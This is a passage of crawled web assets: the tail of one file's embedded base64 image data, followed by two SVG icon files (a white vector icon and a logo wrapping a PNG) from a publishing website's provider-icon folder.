eXuOt4MWXjIkBImxkQU2tOrimK85Ebv5pE1E+wbGmcfjCcfXDtJBG3ennDHIhFBOKIZBLO9CYLfR
z07jgfgaHrT9cjro8j0hZAfzQaTWEqCI5xK8s0bYycsMUeGQG8c9QjmQn73EaqKdfxZCOq5gmW0Q
2UYGeDyAnu5lNjGbzacV5NOVMCXCRZ4knw7qmJ+t53cyydzgFk2co49mQcSXs4ZK26+jg4HAAlVv
J0bMhuRLyOMWthp0vVF2s5s6eqkKKNKyp8guYh1mjH7abKIrrGCxkBLgBt4JNP75zyiwTZ1eTz2V
tBjkFkAnnZRwjBoKUqbXhwH29iNkB7G6uMgA5+i1XcXVs5x5DsPfytv8KODWP8YGRm3XevVANQeF
oxzDbAeKqGIB5RQmfSQ/lHMNYRDrquuajbzHJfo55xgBZiGLbQ5JXEcrQ/wghB4/xVrybAlRD5Sw
lP3i8bCLtNEGFFFDBfOY63pvwp98QQ4Ig1j2Kdf2X0tocpG3OOcqGmg1K7nTRVizVvp5JIT+Amzn
D4w6TNK11FLIvTTbxru5SDPNQIyfUUkJhXyCfNsVZBjp0ANO3TuFDVQzSS7jTDABXOUylxhlnFHO
M5yU3aWOb1HmSvs4TIeWRSd4rOU+V4HiOniHM/yTQ7LeeMQooZC5FHyUbfaT5DF5LXJYbyArYAvC
IJY3KOV+7iHfpUp7mEbLIfsw0MBKlruse5hu22VKhiMbiZVPAzVJpVh71jbPdJAo4wcuJSxAM0MM
cDS7gkROIbuIVcG93ElhUpFH2+jmyYwKB7uOhY4mkXg0MsK/0u25e4+vyAZixaikjEoqKEzaDr2f
Ru0ccmagnpVJb9h08A5DnGcwQ2SvAzKZWBVUUcY85rrWS3Q00s/ODJ1GclhPTUp+DJ28e82p73xK
0QcDQuYQK585FFJCMfOYSx65DpYfe3QxzD9meNDYGh6gPA3nxi6uMMoYFxlmhEuMcMHBlBMgwiBW
PQsYI4dCYJJcZl0Lqe1dcqb99PGz4DuWApayPCl9yx6NTDDBBL9n/Fp48jHgXEpRCtNEGMTakXS6
3mRwmA4OBpp6Mj3ksoK7XB6mSA27+evguxWG5d0/S3Aj/T56hfqDcXZey9XopXNfPNIPHZACsmMT
2g328hpHMlRVd8IFtpNDB/dwmw9R32fMXqHXNqVWhjhOW+bl7EsKE+xnP/UMUOZxKtAZ493gHbE6
GWEgO04Gu0QHHVRwnJoU3GMk5ITRkex1TT5IH69NI0rdwJSTUA1HqczenBXZp2MdZJghfsMbWbTy
SwV99JHLQaq5LWUT8RRmzCmd1HCYEYY5x4DvqbszB+N00glU0kQFxRSkZKufMcp7ch19liEu8h4D
Wbri8wLXg3+UspP5FFOS1BQ5Y3SsPIfPd3KJUSa4wrtJO/5Nb5y/FvajgO3kMvdartnZmaiJhWF5
X8t8xsklF5ggxjijTPA+E4wydI1UEdwjRhGFzCWPQuYSI0YeMWLEmOSTwOuWECSBIHM2oSNMK0yX
lCcRMgwRsSL4gohYEXxBRKwIviAiVgRfEBErgi+IiBXBF0TEiuALImJF8AURsSL4gohYEXxBRKwI
viAiVgRfEBErgi+IiBXBF0TEiuALImJF8AURsSL4gohYEXzB/weX5SwrAH2hXwAAACV0RVh0ZGF0
ZTpjcmVhdGUAMjAxOC0wOC0xNVQwOToxMDoyMCswMTowMIvmxy8AAAAldEVYdGRhdGU6bW9kaWZ5
ADIwMTgtMDgtMTVUMDk6MTA6MjArMDE6MDD6u3+TAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFn
ZVJlYWR5ccllPAAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/pk_white.svg?v=3
body_size: 1925
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.77 42">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M19.4,27.82c-.14-.36-.24-.73-.3-1.1-.12-.23-.05-.49-.16-.71-.06-.13-.03-.26.05-.34-.04-.99.11-2.01.3-2.96.33-1.68.89-3.3,1.33-4.96.02-.08.07-.14.12-.17-.77-.5-1.66-.79-2.61-.79-2.94,0-5.33,2.77-5.33,6.18s2.39,6.18,5.33,6.18,1.23-.13,1.79-.36c-.2-.3-.37-.62-.51-.96h0v-.02Z"/>
      <polygon class="cls-1" points="20.9 6.38 24.12 .81 24.69 5.88 29.18 4.78 29.36 4.74 27.41 8.84 32.09 10.59 25.32 12.43 24.08 8.94 20.9 6.38"/>
      <path class="cls-1" d="M20.73,11.94s-.21.59-2.11.12-3.2-2.07-3.2-2.07c0,0-.74-.92-1.16-1.85s-.49-2.17-.49-2.17c0,0-.87-3-1.93-3.43,0,0-.49-.27.39-.36s2.94.05,3.99,1.99c1.05,1.94,3.1,6.18,3.1,6.18,0,0,.65,1.51,1.42,1.59h0Z"/>
      <path class="cls-1" d="M24.09,10.12s.1.53.07,1.16c.02-.56,0-.22-.03.31-.02.11-.03.22-.06.33-.08.34-.22.58-.33.75-.33.44-.76.66-1.07.78-.26.08-.61.14-1.04.16-.15,0-.28.02-.39.05h0s-.05.01-.07.02h-.02s-.03,0-.04.01c-.51.18-.68.53-.73.8-.02.07-.02.14-.02.22v.09h0c.02.21.11.44.31.7h0c.04.06.08.11.12.16.33.38.93,1.26.93,1.26l.11.22s3-1.56,2.96-5.11c0,0-.26-2.57-.68-1.94h0Z"/>
      <path class="cls-1" d="M18.84,16.58s-1.86-3.58-8.93-2.57c0,0,.47-2.65,3.47-2.29,0,0,4.43,1.13,5.77,3.25,1.33,2.12-.31,1.62-.31,1.62h0Z"/>
      <path class="cls-1" d="M28.82,41.61s-.01-.08-.02-.12c-.12-.42-.45-.8-.7-1.15-.27-.39-.55-.77-.82-1.16-.3-.41-.62-.81-.9-1.23l-3.58-5.11c-.94-1.22-2.47-4.39-3.13-5.8,0,0,0-.05.04-.02.65,1.14,1.39,2.23,2.27,3.2.59.65,1.25,1.25,1.98,1.73.56.38,1.18.73,1.86.85.25.04.58.07.79-.1.5-.41-.13-1.39-.35-1.76-.67-1.12-1.08-1.91-1.35-2.51-.32-.74-.99-2.59-1.73-6.32-.07-.33-.13-.67-.19-1-.01-.06-.02-.12-.04-.18h0s-.73-4.54-4.78-7.21h0c-.67-.5-1.45-.96-2.34-1.35-.47-.21-.88-.35-1.23-.44-.76-.21-1.2-.2-1.2-.2-.2.07.62.27.62.27,2.52.82,4.09,2.77,4.09,2.77,0,0,.04.04.1.12.36.44,1.44,2.05-.34,3.39-2.2,1.65-3.52,3.6-3.29,6.18.22,2.81,4.11,8.3,3.4,10.4-.53,1.56-2.53,1.37-3,1.33-.45-.04-.87-.13-1.24-.26-1.68-.54-4.39-2.97-4.39-2.97,0,0-1.88-1.78-3.7-4.72-2.14-3.53-3.07-8.22-3.07-8.22-.01-.03-.03-.03-.04-.03-.04-.01-.05.05-.05.15v.05c.01.25.1.65.1.65,0,0-.05-.38,0,0s.65,4.46,2.8,8.22c2.14,3.72,5.19,6.06,5.6,6.38,0,0,.04.04,0,.07-1.22,1.04-5.03,1.62-5.29,1.65-.03,0-.07,0-.1.01-.18.03-.29.07-.35.12h-.02c-.07.07-.07.13-.07.13-.03.13.04.33.64.54.97.34,2.45.34,4.51.02.7-.11,1.45-.16,2.14-.19.77-.08,1.56-.13,2.37-.13,1.46,0,2.88.14,4.24.4,1.3.22,2.59.55,3.82,1.03.9.36,1.77.78,2.6,1.29.55.33,1.06.72,1.59,1.09.16.11.31.22.48.32.34.19.8.3,1.16.07.06-.04.12-.1.14-.16.01-.04.01-.07.01-.11h-.03Z"/>
      <path class="cls-1" d="M10.47,12.04c-5.4,0-9.5,3.7-9.5,3.7,0,0-.56.45-.8.81H.17c-.04.06-.07.12-.09.16-.44,1.02,1.09,1.98,1.09,1.98h0c.21.14.47.3.81.44,1.2.52,1.84.95,2.4,1.29.57.34.7-.08.7-.08.72-2.31-1.11-4.78-1.43-5.19-.01-.02,0-.06.03-.05.46.07.94.76,1.05.93.01.01.04.01.05,0,1.39-1.97,4.95-3.6,5.69-3.94.03-.01.02-.06-.01-.06h.01Z"/>
      <path class="cls-1" d="M32.57,10.33h-.01s-2.51-.96-2.51-.96c-.04-.01-.07-.07-.05-.11.1-.27.41-1.16.46-1.3.07-.18,0-.3,0-.3-.03-.07-.09-.11-.16-.14-.11-.05-1.2-.23-1.56-.29-.06,0-.09-.07-.07-.13.22-.44,1.09-2.14,1.22-2.37.15-.27.05-.4.05-.4-.14-.2-.36-.15-.36-.15l-.63.16-2.17.56c-.05.01-.11-.03-.11-.08v-1.48h0c0-.05.03-.24-.07-.36-.11-.13-.39-.02-.39-.02l-1.25.38c-.05.01-.11-.02-.11-.07l-.27-2.95s0-.32-.27-.32-.15.03-.18.04c0,0-.04.02-.07.05-.06.06-.14.24-.16.27-1.08,1.9-2.17,3.8-3.25,5.7-.47-.1-.97-.16-1.48-.16s-.31,0-.46.01c-.01,0-.12-.28-.13-.3-.07-.14-.13-.29-.2-.43-.19-.38-.39-.74-.62-1.09-.28-.42-.59-.82-.94-1.18-.38-.39-.81-.73-1.28-1-.31-.18-.63-.33-.98-.41-.33-.07-.67-.11-1-.11-.52,0-1.04.12-1.49.36-.21.11-.38.22-.56.37-.07.06-.13.13-.15.22-.01.1.04.15.12.2.07.04.13.1.2.15.13.1.25.21.37.32.23.22.44.47.62.74s.33.55.47.84.24.59.33.9.15.62.2.93.07.62.09.93,0,.59,0,.88c-.01.27-.04.54-.1.81-.04.24-.1.47-.16.7-.05.16-.11.32-.19.47-.07.21-.3.48-.07.43.66-.4.9-1.53.97-2,0-.05.07-.06.09-.01.09.19.17.36.24.49.24.44.7.86.78.91.09.07.19.06.21.03.02-.03,0-.11-.08-.18h0c-.9-1.06-1.01-2.15-1.16-3.12-.19-1.07-.36-1.91-.88-2.8-.29-.53-.69-1.05-1.2-1.39-.02-.01-.04-.02-.05-.04-.05-.09.38-.14.42-.15.24-.03.47-.01.71.04.59.13,1.1.48,1.53.9.29.29.54.62.74.98.13.22.22.45.33.69.53,1.25.73,2.48,1.1,3.38.37.9.79,1.53.79,1.53,1.28,1.82,2.62,2.12,2.62,2.12,0,0,.76.15.3-.62-.47-.76-1-2.13-1-2.13,0,0-1.03-2.47.56-2.19.04,0,.07,0,.12.01.02,0,.04,0,.07.01h.01c2.39.49,4.18,2.6,4.18,5.13s-1.07,3.64-2.64,4.54l-.24.12.49.99.3-.19c1.78-1.02,3.01-2.85,3.18-4.96l.44-.11s6.08-1.64,6.36-1.71c.27-.07.27-.28.27-.28.03-.17-.14-.29-.18-.31h0l-.02-.02ZM31.46,10.58l-2.39.64-1.77.46s-.09-.01-.1-.06c-.41-1.25-.72-1.71-.72-1.71,0,0-.11-.21-.27-.12s-.03.36-.03.36c.36.87.44,1.72.44,1.72h-.03l-.92.25c-.06-2.74-1.9-5.05-4.43-5.89l1.05-1.85,1.61-2.84c.04-.07.16-.05.16.04l.36,4.07s0,.24.13.35.42.02.42.02l3.94-1.05c.07-.02.13.06.1.13l-1.68,3.37h0s-.12.19-.08.36c.04.19.19.23.19.23l4.08,1.51-.04.02h0Z"/>
      <path class="cls-1" d="M22.74,10.83c.09.13.15.19.15.19.14.07.1-.14.1-.14-.37-1.22-1.31-1.7-1.62-1.86-.13-.07-.43-.14-.47.08-.01.1.05.19.13.24,1.08.5,1.63,1.37,1.72,1.51h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/logo-ttg.svg
body_size: 1931
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">  <image id="image0" width="300" height="300" x="0" y="0"
    xlink:href="[data-uri]
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
SUVORK5CYII=" />
</svg>
